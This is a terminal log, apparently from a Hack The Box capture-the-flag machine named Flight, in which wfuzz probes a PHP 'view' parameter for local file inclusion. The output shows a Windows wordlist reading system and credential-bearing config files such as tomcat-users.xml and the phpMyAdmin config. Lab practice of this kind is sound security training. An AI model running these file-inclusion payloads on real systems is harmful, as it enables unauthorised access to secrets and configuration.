 10.10.14.8
10.10.11.187-Flight 25% 12:46 PM
❯ wfuzz -f ./fuzz-output.csv,csv -c -w file_inclusion_windows.txt --hw 89,95 "http://school.flight.htb/index.php?view=FUZZ"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://school.flight.htb/index.php?view=FUZZ
Total requests: 5491
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000016:   500        20 L     45 W       639 Ch      "%00/etc/passwd%00"
000000017:   500        20 L     45 W       639 Ch      "%00/etc/shadow%00"
000000206:   200        37 L     101 W      1194 Ch     "C:/Windows/win.ini"
000000185:   200        37 L     101 W      1194 Ch     "C:/WINDOWS/win.ini"
000000182:   200        51 L     223 W      1926 Ch     "C:/WINDOWS/System32/drivers/etc/hosts"
000000191:   200        699 L    2616 W     45670 Ch    "C:/Windows/System32/inetsrv/config/schema/ASPNET_schema.xml"
000000342:   200        464 L    9740 W     248924 Ch   "C:/windows/panther/setupinfo"
000000399:   200        34 L     121 W      1378 Ch     "C:/windows/windowsupdate.log"
000000398:   200        37 L     101 W      1194 Ch     "C:/windows/win.ini"
000000381:   200        699 L    2616 W     45670 Ch    "C:/windows/system32/inetsrv/config/schema/aspnet_schema.xml"
000000378:   200        51 L     223 W      1926 Ch     "C:/windows/system32/drivers/etc/hosts"
000000382:   200        364 L    7925 W     62635 Ch    "C:/windows/system32/license.rtf"
000000363:   200        43 L     104 W      1321 Ch     "C:/windows/system.ini"
000000341:   200        712 L    7050 W     248748 Ch   "C:/windows/notepad.exe"
000000414:   200        2025 L   10666 W    75093 Ch    "C:/xampp/php/php.ini"
000000423:   200        38 L     118 W      1379 Ch     "C:/xampp/webdav/webdav.txt"
000000420:   200        86 L     453 W      3914 Ch     "C:/xampp/tomcat/conf/tomcat-users.xml"
000000418:   200        102 L    407 W      3198 Ch     "C:/xampp/sendmail/sendmail.ini"
000000416:   200        91 L     263 W      3153 Ch     "C:/xampp/phpmyadmin/config.inc.php"
000000403:   200        596 L    2666 W     22337 Ch    "C:/xampp/apache/conf/httpd.conf"
000000421:   200        4761 L   7663 W     177712 Ch   "C:/xampp/tomcat/conf/web.xml"
000000405:   200        3324 L   73390 W    686852 Ch   "C:/xampp/apache/logs/error.log"
000000516:   200        317 L    1336 W     18737 Ch    "c:/WINDOWS/system32/drivers/etc/services"
000000515:   200        57 L     260 W      2460 Ch     "c:/WINDOWS/system32/drivers/etc/protocol"
000000514:   200        46 L     143 W      1509 Ch     "c:/WINDOWS/system32/drivers/etc/networks"
000000513:   200        109 L    673 W      4785 Ch     "c:/WINDOWS/system32/drivers/etc/lmhosts.sam"
000000512:   200        51 L     223 W      1926 Ch     "c:/WINDOWS/system32/drivers/etc/hosts"
000000503:   200        34 L     121 W      1378 Ch     "c:/WINDOWS/WindowsUpdate.log"